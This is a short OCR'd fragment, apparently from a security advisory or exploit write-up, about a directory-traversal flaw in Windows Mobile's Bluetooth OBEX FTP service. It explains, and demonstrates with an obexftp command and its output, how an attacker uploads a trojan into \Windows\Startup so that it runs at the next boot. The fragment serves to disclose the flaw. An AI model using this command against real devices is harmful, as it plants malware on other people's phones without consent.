
</folder-listing>

done

Disconnecting...done

gospel@gospel-shift:~/bluez$

3) Upload malicious files 

An attacker can replace third party or 
system executable files with malicious 
files as well as upload trojans to any 
place in the filesystem, such as 
\Windows\Startup and, therefore, shall 
be executed the next time Windows 
Mobile inits.

gospel@gospel-shift:~/bluez$ obexftp -b 
00:17:83:02:BA:3C -c 
"../../Windows/Startup" -p trojan.exe

Browsing 00:17:83:02:BA:3C ...

Channel: 4
